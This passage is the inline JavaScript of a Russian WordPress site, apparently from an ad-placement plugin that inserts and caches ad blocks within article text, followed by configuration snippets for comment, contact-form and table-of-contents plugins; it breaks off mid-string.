                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"4274"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 